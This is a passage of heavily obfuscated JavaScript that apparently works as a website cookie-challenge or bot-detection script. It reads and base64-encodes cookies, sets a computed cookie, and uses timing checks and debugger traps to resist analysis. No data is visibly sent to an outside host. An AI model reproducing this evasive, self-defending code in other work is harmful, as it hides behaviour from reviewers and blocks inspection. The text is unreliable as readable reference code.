_0x322f66+_0x1ec045;},'\x42\x78\x64':function _0x36396e(_0xa8a42d,_0x4aba13){return _0xa8a42d+_0x4aba13;}};var _0x52cb44=this[_0x95d3('0x0', '\x7a\x31\x5b\x43')];var _0x571968=_0x52cb44[_0x95d3('0x1', '\x45\x62\x5a\x35')];var _0x1078f4='';var _0x36799e='';if(typeof _0x52cb44[_0x95d3('0x2', '\x6f\x43\x28\x40')]!==_0x95d3('0x3', '\x7a\x41\x74\x25')){_0x1078f4=_0x52cb44[_0x95d3('0x4', '\x4e\x26\x50\x5d')];_0x36799e=_0x1078f4[_0x95d3('0x5', '\x5b\x23\x25\x6b')];}var _0x3483fe=_0x52cb44[_0x95d3('0x6', '\x4e\x75\x53\x42')];var _0x38d943=_0x52cb44[_0x95d3('0x7', '\x75\x58\x35\x39')];var _0x4fad70=new _0x52cb44[_0x95d3('0x8', '\x4f\x6a\x36\x6a')]()[_0x95d3('0x9', '\x5d\x55\x58\x6e')]();var _0x19b397='';function _0x5ba256(_0x26b43c){var _0x58f874={'\x74\x53\x58':function _0x1fd8ad(_0x130746,_0x4709be){return _0x130746>>_0x4709be;},'\x45\x72\x49':function _0x28405b(_0x56fc28,_0x369ab3){return _0x56fc28|_0x369ab3;},'\x64\x53\x61':function _0x2d1fda(_0x467328,_0x37602a){return _0x467328<<_0x37602a;},'\x7a\x4e\x75':function _0x2d9581(_0x50b6d1,_0x30d8fb){return _0x50b6d1&_0x30d8fb;},'\x54\x58\x76':function _0x2519a9(_0x35b76e,_0x5add7b){return _0x35b76e>>_0x5add7b;},'\x5a\x71\x5a':function _0x2a6c42(_0x224c33,_0x60319e){return _0x224c33&_0x60319e;},'\x42\x41\x47':function _0x537090(_0x3784be,_0x29b770){return _0x3784be==_0x29b770;},'\x4b\x6e\x53':function _0x29087a(_0x390978,_0x138f1e){return _0x390978>>_0x138f1e;},'\x5a\x4e\x43':function _0x18c0f8(_0x13c753,_0x5afe53){return _0x13c753<<_0x5afe53;},'\x4f\x6e\x4a':function _0x57d488(_0x20623b,_0x391c91){return _0x20623b<<_0x391c91;},'\x79\x61\x74':function _0x3ff4a9(_0x55f957,_0x1dc7f4){return _0x55f957&_0x1dc7f4;},'\x47\x59\x58':function _0x275af6(_0x2f0028,_0x2c46b3){return _0x2f0028&_0x2c46b3;},'\x6f\x5a\x6d':function _0x216936(_0x124952,_0x12fd60){return _0x124952<<_0x12fd60;}};var _0x367adb=_0x95d3('0xa', '\x48\x42\x51\x79')[_0x95d3('0xb', '\x55\x4d\x2a\x70')]('\x7c'),_0x432381=0x0;while(!![]){switch(_0x367adb[_0x432381++]){case'\x30':_0xc8cd2a=0x0;continue;case'\x31':return _0x594007;continue;case'\x32':var _0x4e2336,_0x3aed3e,_0xbacab;continue;case'\x33':var _0x594007,_0xc8cd2a,_0x180731;continue;case'\x34':_0x180731=_0x26b43c[_0x95d3('0xc', '\x5b\x23\x25\x6b')];continue;case'\x35':var _0x56f2bd=_0x95d3('0xd', '\x6f\x43\x28\x40');continue;case'\x36':_0x594007='';continue;case'\x37':while(_0xc8cd2a<_0x180731){var _0x351159=_0x95d3('0xe', '\x44\x5e\x73\x66')[_0x95d3('0xf', '\x31\x6c\x2a\x47')]('\x7c'),_0x57e9ae=0x0;while(!![]){switch(_0x351159[_0x57e9ae++]){case'\x30':_0x594007+=_0x56f2bd[_0x95d3('0x10', '\x7a\x31\x5b\x43')](_0x58f874[_0x95d3('0x11', '\x29\x4e\x56\x39')](_0x4e2336,0x2));continue;case'\x31':_0x594007+=_0x56f2bd[_0x95d3('0x12', '\x42\x42\x75\x76')](_0x58f874[_0x95d3('0x13', '\x69\x33\x5d\x45')](_0x58f874[_0x95d3('0x14', '\x5d\x36\x21\x63')](_0x58f874[_0x95d3('0x15', '\x6d\x42\x5b\x6e')](_0x3aed3e,0xf),0x2),_0x58f874[_0x95d3('0x16', '\x34\x36\x50\x67')](_0x58f874[_0x95d3('0x17', '\x44\x25\x64\x6f')](_0xbacab,0xc0),0x6)));continue;case'\x32':_0x3aed3e=_0x26b43c[_0x95d3('0x18', '\x48\x42\x51\x79')](_0xc8cd2a++);continue;case'\x33':if(_0x58f874[_0x95d3('0x19', '\x48\x37\x4a\x33')](_0xc8cd2a,_0x180731)){_0x594007+=_0x56f2bd[_0x95d3('0x1a', '\x41\x2a\x59\x6f')](_0x58f874[_0x95d3('0x1b', '\x41\x2a\x59\x6f')](_0x4e2336,0x2));_0x594007+=_0x56f2bd[_0x95d3('0x1c', '\x6f\x43\x28\x40')](_0x58f874[_0x95d3('0x1d', '\x57\x5a\x6a\x32')](_0x58f874[_0x95d3('0x1e', '\x4e\x26\x50\x5d')](_0x4e2336,0x3)<<0x4,_0x58f874[_0x95d3('0x1f', '\x25\x78\x43\x78')](_0x58f874[_0x95d3('0x20', '\x55\x4d\x2a\x70')](_0x3aed3e,0xf0),0x4)));_0x594007+=_0x56f2bd[_0x95d3('0x21', '\x48\x42\x51\x79')](_0x58f874[_0x95d3('0x22', '\x4d\x43\x78\x56')](_0x58f874[_0x95d3('0x23', '\x44\x5e\x73\x66')](_0x3aed3e,0xf),0x2));_0x594007+='\x3d';break;}continue;case'\x34':_0x594007+=_0x56f2bd[_0x95d3('0x24', '\x24\x70\x62\x50')](_0x58f874[_0x95d3('0x25', '\x4d\x43\x78\x56')](_0x58f874[_0x95d3('0x26', '\x66\x2a\x4c\x31')](_0x58f874[_0x95d3('0x27', '\x5e\x6a\x45\x76')](_0x4e2336,0x3),0x4),_0x58f874[_0x95d3('0x28', '\x46\x2a\x75\x73')](_0x3aed3e,0xf0)>>0x4));continue;case'\x35':_0x594007+=_0x56f2bd[_0x95d3('0x29', '\x4e\x75\x53\x42')](_0x58f874[_0x95d3('0x2a', '\x29\x4e\x56\x39')](_0xbacab,0x3f));continue;case'\x36':_0x4e2336=_0x58f874[_0x95d3('0x2b', '\x26\x23\x45\x59')](_0x26b43c[_0x95d3('0x2c', '\x45\x62\x5a\x35')](_0xc8cd2a++),0xff);continue;case'\x37':_0xbacab=_0x26b43c[_0x95d3('0x2d', '\x62\x4c\x61\x4e')](_0xc8cd2a++);continue;case'\x38':if(_0x58f874[_0x95d3('0x2e', '\x4e\x75\x53\x42')](_0xc8cd2a,_0x180731)){_0x594007+=_0x56f2bd[_0x95d3('0x21', '\x48\x42\x51\x79')](_0x4e2336>>0x2);_0x594007+=_0x56f2bd[_0x95d3('0x2f', '\x6d\x42\x5b\x6e')](_0x58f874[_0x95d3('0x30', '\x44\x5e\x73\x66')](_0x58f874[_0x95d3('0x31', '\x64\x36\x45\x34')](_0x4e2336,0x3),0x4));_0x594007+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x3938af(_0xe9bb3b){var _0x4e7ec2=_0x4a292e(this,function(){var _0xd07ff6=function(){return'\x64\x65\x76';},_0x1c2cf0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5710fe=function(){var _0x19c479=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x19c479['\x74\x65\x73\x74'](_0xd07ff6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe3a028=function(){var _0x3937da=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3937da['\x74\x65\x73\x74'](_0x1c2cf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4ddf1d=function(_0x3cbc07){var _0xdbd03d=~-0x1>>0x1+0xff%0x0;if(_0x3cbc07['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xdbd03d)){_0x4ea40a(_0x3cbc07);}};var _0x4ea40a=function(_0x2efa88){var _0x9d2ca1=~-0x4>>0x1+0xff%0x0;if(_0x2efa88['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9d2ca1){_0x4ddf1d(_0x2efa88);}};if(!_0x5710fe()){if(!_0xe3a028()){_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4ddf1d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4e7ec2();return function(_0x12ef24){_0x19b397+=_0x12ef24;return _0x5ef0ca[_0x95d3('0x32', '\x6d\x42\x5b\x6e')](_0xe9bb3b,_0x12ef24);};}function _0x1f57b7(){var _0x369626={'\x5a\x56\x44':function _0x36c8af(_0x418957){return _0x418957();},'\x62\x47\x4d':function _0x591bda(_0x10d584,_0x4991d9){return _0x10d584<_0x4991d9;},'\x75\x63\x52':function _0x1c0884(_0x56ce77,_0x281576){return _0x56ce77+_0x281576;}};var _0x37193a=_0x95d3('0x33', '\x24\x4d\x5b\x54')[_0x95d3('0x34', '\x4f\x6a\x36\x6a')]('\x7c'),_0x565ea6=0x0;while(!![]){switch(_0x37193a[_0x565ea6++]){case'\x30':return _0x5e40af;continue;case'\x31':var _0x50bb33=new _0x52cb44[_0x95d3('0x35', '\x26\x23\x45\x59')](_0x95d3('0x36', '\x44\x25\x64\x6f'));continue;case'\x32':_0x369626[_0x95d3('0x37', '\x5d\x36\x21\x63')](_0x4e9fa5);continue;case'\x33':var _0x4a4f32=_0x571968[_0x95d3('0x38', '\x34\x36\x50\x67')][_0x95d3('0x39', '\x44\x5e\x73\x66')]('\x3b');continue;case'\x34':var _0x5e40af=new _0x52cb44[_0x95d3('0x3a', '\x6d\x42\x5b\x6e')]();continue;case'\x35':for(var _0x1afaa8=0x0;_0x369626[_0x95d3('0x3b', '\x6f\x43\x28\x40')](_0x1afaa8,_0x4a4f32[_0x95d3('0x3c', '\x24\x4d\x5b\x54')]);_0x1afaa8++){var _0x1a7234=_0x4a4f32[_0x1afaa8][_0x95d3('0x3d', '\x44\x5e\x73\x66')](0x0,_0x4a4f32[_0x1afaa8][_0x95d3('0x3e', '\x24\x4d\x5b\x54')]('\x3d'));var _0x229edd=_0x4a4f32[_0x1afaa8][_0x95d3('0x3f', '\x55\x74\x5b\x2a')](_0x369626[_0x95d3('0x40', '\x4c\x25\x7a\x30')](_0x4a4f32[_0x1afaa8][_0x95d3('0x41', '\x44\x25\x64\x6f')]('\x3d'),0x1),_0x4a4f32[_0x1afaa8][_0x95d3('0x42', '\x43\x29\x61\x4f')]);if(_0x50bb33[_0x95d3('0x43', '\x4f\x61\x73\x54')](_0x1a7234)){_0x5e40af[_0x5e40af[_0x95d3('0x44', '\x48\x72\x24\x4d')]]=_0x229edd;}}continue;}break;}}function _0x43dfa3(_0x522df0){var _0x4d7fbe={'\x67\x46\x6d':function _0x29364b(_0x41f210){return _0x41f210();},'\x41\x4a\x6d':function _0xcd38c5(_0x2cde5f,_0x2a1b08){return _0x2cde5f(_0x2a1b08);},'\x44\x4d\x66':function _0x173350(_0x831f1,_0x30e8f1){return _0x831f1+_0x30e8f1;},'\x4d\x42\x64':function _0x1b40fc(_0x4d3a0f,_0x5007f3){return _0x4d3a0f+_0x5007f3;},'\x76\x74\x46':function _0x6d3d4f(_0x135641,_0x596f67){return _0x135641+_0x596f67;},'\x4a\x62\x77':function _0x196a79(_0x2e3d89,_0x2ebf6a,_0x8ff821){return _0x2e3d89(_0x2ebf6a,_0x8ff821);},'\x6d\x57\x6b':function _0x59bb2f(_0x4d9477,_0x221db0){return _0x4d9477-_0x221db0;},'\x56\x79\x51':function _0x53b7bf(_0x1b80c7,_0x32f86f){return _0x1b80c7+_0x32f86f;},'\x6c\x4e\x74':function _0x20e41c(_0x52a500,_0x5cd0eb){return _0x52a500<_0x5cd0eb;},'\x75\x64\x6a':function _0x272bf1(_0x3e7a18,_0x4cc92a){return _0x3e7a18+_0x4cc92a;},'\x6b\x41\x48':function _0x94f119(_0x2d451b,_0x51e837){return _0x2d451b+_0x51e837;},'\x6f\x6a\x45':function _0x53485d(_0x3e2052,_0x2c24be){return _0x3e2052<_0x2c24be;},'\x6e\x58\x79':function _0x37eb75(_0x2ee1c3,_0x283f2e){return _0x2ee1c3+_0x283f2e;},'\x6f\x49\x6f':function _0x30c0b4(_0x502156,_0x22297f){return _0x502156%_0x22297f;},'\x6c\x50\x53':function _0x3e9c2b(_0x12de68){return _0x12de68();},'\x6e\x72\x79':function _0x5318ab(_0x2826f4,_0x42e780){return _0x2826f4(_0x42e780);}};var _0x348acd=_0x95d3('0x45', '\x5b\x33\x37\x54')[_0x95d3('0x46', '\x46\x34\x2a\x61')]('\x7c'),_0x5ae0ce=0x0;while(!![]){switch(_0x348acd[_0x5ae0ce++]){case'\x30':var _0x36682f=_0xec42b7[_0x95d3('0x47', '\x7a\x31\x5b\x43')](function(_0x1011c1){return _0xec42b7[_0x1011c1]%_0x467315?'':_0x3ddad7[_0x1011c1];})[_0x95d3('0x48', '\x5e\x6a\x45\x76')]('');continue;case'\x31':var _0x1aa99f=_0x3b2025[_0x95d3('0x49', '\x62\x4c\x61\x4e')](function(_0x2ac08f){return _0x5ef0ca[_0x95d3('0x4a', '\x4f\x39\x25\x6d')](_0x5ef0ca[_0x95d3('0x4b', '\x36\x5e\x6f\x77')](_0x2ac08f,_0x467315),_0x163150)?_0x36682f[_0x5ef0ca[_0x95d3('0x4c', '\x5b\x33\x37\x54')](_0x2ac08f,_0x467315)]:_0xfd1bde[_0x5ef0ca[_0x95d3('0x4d', '\x25\x26\x6b\x5d')](_0x5ef0ca[_0x95d3('0x4e', '\x66\x2a\x4c\x31')](_0x2ac08f,_0x467315),_0x163150)];})[_0x95d3('0x4f', '\x29\x4e\x56\x39')]('');continue;case'\x32':var _0x467315=0x2;continue;case'\x33':var _0x59321b=_0x4d7fbe[_0x95d3('0x50', '\x5b\x23\x25\x6b')](_0x1f57b7);continue;case'\x34':_0x3362ec=_0x4d7fbe[_0x95d3('0x51', '\x55\x4d\x2a\x70')](btoa,_0x4d7fbe[_0x95d3('0x52', '\x29\x4e\x56\x39')](_0x4d7fbe[_0x95d3('0x53', '\x63\x69\x4b\x24')](_0x4d7fbe[_0x95d3('0x54', '\x44\x5e\x73\x66')](_0x4d7fbe[_0x95d3('0x55', '\x29\x4e\x56\x39')](_0x4d7fbe[_0x95d3('0x56', '\x6d\x42\x5b\x6e')](_0x95d3,_0x4d7fbe[_0x95d3('0x57', '\x25\x78\x43\x78')](_0x5d39[_0x95d3('0x58', '\x46\x34\x2a\x61')],0x1),_0x2ddbf0[_0x95d3('0x59', '\x46\x2a\x75\x73')](0x0,0x5)),_0x95d3('0x5a', '\x5d\x36\x21\x63')),_0x112d2e),_0x95d3('0x5b', '\x43\x29\x61\x4f')),_0x532218));continue;case'\x35':var _0xc67e06='\xb1\x25\x73\xc6\xf3\xde\x9e\x70';var _0x5d8fe4=0x2;var _0x61625c=0x0;var _0xa9fe4f=[];for(var _0xe1789b=0x0;_0xe1789b<_0xc67e06['\x6c\x65\x6e\x67\x74\x68'];_0xe1789b++){_0xa9fe4f['\x70\x75\x73\x68'](_0xe1789b);}var _0x7b788b=_0xa9fe4f.map(function(_0x780e89){return (_0xa9fe4f[_0x780e89]%_0x5d8fe4)?'':_0xc67e06[_0x780e89];})['\x6a\x6f\x69\x6e']('');var _0x5f4fe3=_0xa9fe4f.map(function(_0x6d4dcc){return (_0xa9fe4f[_0x6d4dcc]%_0x5d8fe4)?_0xc67e06[_0x6d4dcc]:'';})['\x6a\x6f\x69\x6e']('');var _0xc34983=[];for(var _0x1752ea=0x0;_0x1752ea<_0x7b788b['\x6c\x65\x6e\x67\x74\x68']+_0x5f4fe3['\x6c\x65\x6e\x67\x74\x68'];_0x1752ea++){_0xc34983['\x70\x75\x73\x68'](_0x1752ea);}var _0xc775a2=_0xc34983.map(function(_0xbd6494){return _0xbd6494%_0x5d8fe4==_0x61625c?_0x7b788b[_0xbd6494/_0x5d8fe4]:_0x5f4fe3[_0xbd6494/_0x5d8fe4|_0x61625c];})['\x6a\x6f\x69\x6e']('');var _0xe31d3f='\x2c\x73\xb6\x37\xe6\x72\xa6\x5c';var _0x3b677d=0x6;while(--_0x3b677d){_0xe31d3f=_0xe31d3f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe31d3f[0x0];}var _0xebdb7e=_0xe31d3f;var _0x313680=_0xe31d3f['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x313680){_0xebdb7e=_0xebdb7e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xebdb7e[0x0];}var _0x6a4e52='\x89\x75\x9f\x30\x12\xf3\x36\xe5';var _0x765d21=0x2;var _0x927b1e=0x0;var _0xe6b7d1=[];for(var _0x2f7b85=0x0;_0x2f7b85<_0x6a4e52['\x6c\x65\x6e\x67\x74\x68'];_0x2f7b85++){_0xe6b7d1['\x70\x75\x73\x68'](_0x2f7b85);}var _0x2ba614=_0xe6b7d1.map(function(_0xdc71b2){return (_0xe6b7d1[_0xdc71b2]%_0x765d21)?'':_0x6a4e52[_0xdc71b2];})['\x6a\x6f\x69\x6e']('');var _0x97c510=_0xe6b7d1.map(function(_0x3259be){return (_0xe6b7d1[_0x3259be]%_0x765d21)?_0x6a4e52[_0x3259be]:'';})['\x6a\x6f\x69\x6e']('');var _0x21a285=[];for(var _0x67882a=0x0;_0x67882a<_0x2ba614['\x6c\x65\x6e\x67\x74\x68']+_0x97c510['\x6c\x65\x6e\x67\x74\x68'];_0x67882a++){_0x21a285['\x70\x75\x73\x68'](_0x67882a);}var _0xb6d513=_0x21a285.map(function(_0x5276eb){return _0x5276eb%_0x765d21==_0x927b1e?_0x2ba614[_0x5276eb/_0x765d21]:_0x97c510[_0x5276eb/_0x765d21|_0x927b1e];})['\x6a\x6f\x69\x6e']('');var _0x2ddbf0=_0x95d3('0x5d', _0xebdb7e);continue;case'\x36':var _0x112d2e=_0x355032[_0x95d3('0x5e', '\x34\x36\x50\x67')]();continue;case'\x37':for(var _0x5b00de=0x0;_0x4d7fbe[_0x95d3('0x5f', '\x64\x36\x45\x34')](_0x5b00de,_0x3ddad7[_0x95d3('0x60', '\x4c\x25\x7a\x30')]);_0x5b00de++){_0xec42b7[_0x95d3('0x61', '\x63\x69\x4b\x24')](_0x5b00de);}continue;case'\x38':var _0x3362ec;continue;case'\x39':for(var _0x31179f=0x0;_0x4d7fbe[_0x95d3('0x62', '\x4d\x43\x78\x56')](_0x31179f,_0x59321b[_0x95d3('0x63', '\x55\x4d\x2a\x70')]);_0x31179f++){_0x355032[_0x31179f]=_0x4d7fbe[_0x95d3('0x64', '\x66\x2a\x4c\x31')](_0x53a3af,_0x4d7fbe[_0x95d3('0x65', '\x5b\x23\x25\x6b')](_0x522df0,_0x59321b[_0x31179f]));}continue;case'\x31\x30':var _0x163150=0x0;continue;case'\x31\x31':_0x4d7fbe[_0x95d3('0x66', '\x7a\x41\x74\x25')](_0x4e9fa5);continue;case'\x31\x32':for(var _0x1df880=0x0;_0x4d7fbe[_0x95d3('0x67', '\x46\x35\x41\x72')](_0x1df880,_0x4d7fbe[_0x95d3('0x68', '\x55\x4d\x2a\x70')](_0x36682f[_0x95d3('0x69', '\x66\x2a\x4c\x31')],_0xfd1bde[_0x95d3('0x3c', '\x24\x4d\x5b\x54')]));_0x1df880++){_0x3b2025[_0x95d3('0x6a', '\x5e\x6a\x45\x76')](_0x1df880);}continue;case'\x31\x33':var _0x532218='';continue;case'\x31\x34':_0x5d39[_0x95d3('0x6b', '\x46\x35\x41\x72')]();continue;case'\x31\x35':var _0x3b2025=[];continue;case'\x31\x36':for(var _0x31179f=0x0;_0x4d7fbe[_0x95d3('0x6c', '\x62\x4c\x61\x4e')](_0x31179f,_0x2ddbf0[_0x95d3('0x6d', '\x5d\x36\x21\x63')]);_0x31179f++){_0x532218+=_0x4d7fbe[_0x95d3('0x6e', '\x66\x2a\x4c\x31')](_0x2ddbf0[_0x95d3('0x6f', '\x75\x58\x35\x39')](_0x31179f),_0x112d2e[_0x95d3('0x70', '\x5b\x33\x37\x54')](_0x4d7fbe[_0x95d3('0x71', '\x29\x4b\x4c\x25')](_0x31179f,_0x112d2e[_0x95d3('0x72', '\x5e\x4e\x68\x62')])))[_0x95d3('0x73', '\x31\x6c\x2a\x47')](0x10);}continue;case'\x31\x37':_0x87f0d0(_0x95d3('0x74', '\x4f\x6a\x36\x6a'),_0x3362ec,0x14);continue;case'\x31\x38':var _0xfd1bde=_0xec42b7[_0x95d3('0x75', '\x7a\x41\x74\x25')](function(_0x5b7840){return _0xec42b7[_0x5b7840]%_0x467315?_0x3ddad7[_0x5b7840]:'';})[_0x95d3('0x76', '\x48\x42\x51\x79')]('');continue;case'\x31\x39':var _0xec42b7=[];continue;case'\x32\x30':var _0x355032=new _0x52cb44[_0x95d3('0x77', '\x75\x58\x35\x39')](_0x59321b[_0x95d3('0x78', '\x24\x70\x62\x50')]);continue;case'\x32\x31':var _0x3ddad7=_0x95d3('0x79', '\x66\x2a\x4c\x31');continue;case'\x32\x32':_0x4d7fbe[_0x95d3('0x7a', '\x24\x70\x62\x50')](_0x4e9fa5);continue;case'\x32\x33':_0x5d39[_0x95d3('0x7b', '\x7a\x41\x74\x25')](_0x4d7fbe[_0x95d3('0x7c', '\x57\x5a\x6a\x32')](btoa,_0x522df0));continue;}break;}}function _0x53a3af(_0x250648){var _0x24d9d4=0x0;for(var _0x44c6f3=0x0;_0x44c6f3<_0x250648[_0x95d3('0x7d', '\x36\x5e\x6f\x77')];_0x44c6f3++){_0x24d9d4+=_0x250648[_0x95d3('0x7e', '\x34\x36\x50\x67')](_0x44c6f3);}_0x5ef0ca[_0x95d3('0x7f', '\x41\x2a\x59\x6f')](_0x4e9fa5);return _0x24d9d4;}function _0x87f0d0(_0x26e763,_0x34b638,_0x13d0f4){var _0x451ec3={'\x47\x52\x4b':function _0x133a25(_0x5956a0,_0x54a3a7){return _0x5956a0+_0x54a3a7;},'\x5a\x53\x64':function _0xb358c2(_0x54c3bf,_0x547bca){return _0x54c3bf+_0x547bca;},'\x54\x56\x6d':function _0x421376(_0x99113e,_0x4f6dd6){return _0x99113e*_0x4f6dd6;},'\x52\x45\x53':function _0x2a4f1d(_0x12e700,_0x14a52f){return _0x12e700<_0x14a52f;},'\x42\x42\x51':function _0x31c6a0(_0x1a19c3,_0x3de4c2){return _0x1a19c3+_0x3de4c2;},'\x51\x68\x4d':function _0x19017e(_0x362013,_0x4eb96f){return _0x362013<_0x4eb96f;}};var _0x593f53=_0x95d3('0x80', '\x7a\x31\x5b\x43')[_0x95d3('0x81', '\x5e\x4e\x68\x62')]('\x7c'),_0x39d39f=0x0;while(!![]){switch(_0x593f53[_0x39d39f++]){case'\x30':var _0xef8120=[];continue;case'\x31':var _0x34aa34='';continue;case'\x32':_0x571968[_0x95d3('0x82', '\x4f\x6a\x36\x6a')]=_0x451ec3[_0x95d3('0x83', '\x4e\x75\x53\x42')](_0x451ec3[_0x95d3('0x84', '\x57\x5a\x6a\x32')](_0x451ec3[_0x95d3('0x85', '\x64\x36\x45\x34')](_0x451ec3[_0x95d3('0x86', '\x5d\x55\x58\x6e')](_0x26e763,'\x3d'),_0x34b638),_0x34aa34),_0x95d3('0x87', '\x44\x25\x64\x6f'));continue;case'\x33':var _0x267371=[];continue;case'\x34':var _0x2ce60d=_0x267371[_0x95d3('0x88', '\x43\x29\x61\x4f')](function(_0x3c5964){return _0x126393[_0x95d3('0x89', '\x55\x74\x5b\x2a')](_0x267371[_0x3c5964],_0x160adb)?'':_0xb385[_0x3c5964];})[_0x95d3('0x8a', '\x57\x5a\x6a\x32')]('');continue;case'\x35':if(_0x13d0f4){var _0x3643fc=new _0x52cb44[_0x95d3('0x8b', '\x48\x37\x4a\x33')]();_0x3643fc[_0x95d3('0x8c', '\x4c\x25\x7a\x30')](_0x451ec3[_0x95d3('0x8d', '\x4e\x26\x50\x5d')](_0x3643fc[_0x95d3('0x8e', '\x57\x5a\x6a\x32')](),_0x451ec3[_0x95d3('0x8f', '\x46\x34\x2a\x61')](_0x13d0f4,0x3e8)));var _0x34aa34=_0x95d3('0x90', '\x41\x2a\x59\x6f')+_0x3643fc[_0x95d3('0x91', '\x5b\x23\x25\x6b')]();}continue;case'\x36':for(var _0x3187f5=0x0;_0x451ec3[_0x95d3('0x92', '\x24\x70\x62\x50')](_0x3187f5,_0x451ec3[_0x95d3('0x93', '\x45\x62\x5a\x35')](_0x2ce60d[_0x95d3('0x94', '\x75\x58\x35\x39')],_0x57dc48[_0x95d3('0x95', '\x5b\x33\x37\x54')]));_0x3187f5++){_0xef8120[_0x95d3('0x96', '\x6f\x43\x28\x40')](_0x3187f5);}continue;case'\x37':var _0x59440b=_0xef8120[_0x95d3('0x97', '\x6d\x29\x4e\x4f')](function(_0x1d107b){return _0x5ef0ca[_0x95d3('0x98', '\x5e\x4e\x68\x62')](_0x5ef0ca[_0x95d3('0x99', '\x4e\x75\x53\x42')](_0x1d107b,_0x160adb),_0x5e45dc)?_0x2ce60d[_0x5ef0ca[_0x95d3('0x9a', '\x75\x58\x35\x39')](_0x1d107b,_0x160adb)]:_0x57dc48[_0x5ef0ca[_0x95d3('0x9b', '\x5b\x23\x25\x6b')](_0x1d107b/_0x160adb,_0x5e45dc)];})[_0x95d3('0x9c', '\x6d\x29\x4e\x4f')]('');continue;case'\x38':var _0x5e45dc=0x0;continue;case'\x39':var _0xb385=_0x95d3('0x9d', '\x5e\x4e\x68\x62');continue;case'\x31\x30':for(var _0x3e3e24=0x0;_0x451ec3[_0x95d3('0x9e', '\x6d\x29\x4e\x4f')](_0x3e3e24,_0xb385[_0x95d3('0x95', '\x5b\x33\x37\x54')]);_0x3e3e24++){_0x267371[_0x95d3('0x9f', '\x66\x2a\x4c\x31')](_0x3e3e24);}continue;case'\x31\x31':var _0x57dc48=_0x267371[_0x95d3('0xa0', '\x4e\x75\x53\x42')](function(_0x4c18be){return _0x5ef0ca[_0x95d3('0xa1', '\x57\x5a\x6a\x32')](_0x267371[_0x4c18be],_0x160adb)?_0xb385[_0x4c18be]:'';})[_0x95d3('0xa2', '\x55\x4d\x2a\x70')]('');continue;case'\x31\x32':var _0x126393={'\x4e\x6b\x44':function _0x1a97d2(_0x569fa1,_0x2444bf){return _0x569fa1%_0x2444bf;}};continue;case'\x31\x33':var _0x160adb=0x2;continue;}break;}}function _0x417319(){var _0xa48225={'\x74\x4f\x41':function _0x261299(_0x439a9c,_0x126f07){return _0x5ef0ca[_0x95d3('0xa3', '\x4f\x6a\x36\x6a')](_0x439a9c,_0x126f07);},'\x64\x4a\x47':function _0x1d865f(_0x590428,_0x464580){return _0x5ef0ca[_0x95d3('0xa4', '\x48\x42\x51\x79')](_0x590428,_0x464580);},'\x59\x46\x4e':function _0x48c88e(_0x4a2b3f,_0xb744b3){return _0x5ef0ca[_0x95d3('0xa5', '\x25\x26\x6b\x5d')](_0x4a2b3f,_0xb744b3);},'\x6d\x75\x66':function _0x210c2c(_0x501413,_0x314113){return _0x5ef0ca[_0x95d3('0xa6', '\x4d\x43\x78\x56')](_0x501413,_0x314113);},'\x51\x47\x79':function _0x35e641(_0x149f39,_0x5d1eb6){return _0x5ef0ca[_0x95d3('0xa7', '\x5b\x23\x25\x6b')](_0x149f39,_0x5d1eb6);},'\x77\x69\x6e':function _0x2530d3(_0x2e5890,_0xd095a4){return _0x5ef0ca[_0x95d3('0xa8', '\x44\x5e\x73\x66')](_0x2e5890,_0xd095a4);}};function _0x4b74e5(_0x296bcb){if(_0xa48225[_0x95d3('0xa9', '\x5b\x23\x25\x6b')](_0xa48225[_0x95d3('0xaa', '\x44\x25\x64\x6f')]('',_0xa48225[_0x95d3('0xab', '\x46\x34\x2a\x61')](_0x296bcb,_0x296bcb))[_0x95d3('0xac', '\x44\x25\x64\x6f')],0x1)||_0xa48225[_0x95d3('0xad', '\x31\x6c\x2a\x47')](_0xa48225[_0x95d3('0xae', '\x48\x72\x24\x4d')](_0x296bcb,0x14),0x0)){(function(){}[_0x95d3('0xaf', '\x4c\x25\x7a\x30')](_0x95d3('0xb0', '\x55\x4d\x2a\x70'))());}else{(function(){}[_0x95d3('0xb1', '\x5d\x55\x58\x6e')](_0x95d3('0xb2', '\x25\x78\x43\x78'))());}return _0xa48225[_0x95d3('0xb3', '\x64\x36\x45\x34')](_0x4b74e5,++_0x296bcb);}try{return _0x5ef0ca[_0x95d3('0xb4', '\x6d\x29\x4e\x4f')](_0x4b74e5,0x0);}catch(_0xbf4ee1){}};function _0x4e9fa5(){if(_0x5ef0ca[_0x95d3('0xb5', '\x46\x2a\x75\x73')](_0x5ef0ca[_0x95d3('0xb6', '\x4d\x43\x78\x56')](new _0x52cb44[_0x95d3('0xb7', '\x4f\x61\x73\x54')]()[_0x95d3('0xb8', '\x4f\x61\x73\x54')](),_0x4fad70),0x1f4)){_0x5ef0ca[_0x95d3('0xb9', '\x5d\x55\x58\x6e')](_0x417319);}}function _0x2be527(_0x28a6e4){var _0x5441c3={'\x72\x67\x41':function _0x23847b(_0x47eda7,_0x13922b){return _0x47eda7<_0x13922b;},'\x5a\x70\x75':function _0x246043(_0x324c83,_0x459b3b){return _0x324c83!==_0x459b3b;},'\x72\x78\x4a':function _0x1960f8(_0x591f8a){return _0x591f8a();},'\x6e\x6b\x53':function _0x491f13(_0x9e6524,_0x168f9c){return _0x9e6524(_0x168f9c);},'\x62\x5a\x64':function _0x672629(_0x21d5d2,_0x507023){return _0x21d5d2+_0x507023;},'\x49\x46\x55':function _0x4165e3(_0x3a17d2,_0x4f647c){return _0x3a17d2(_0x4f647c);},'\x61\x78\x71':function 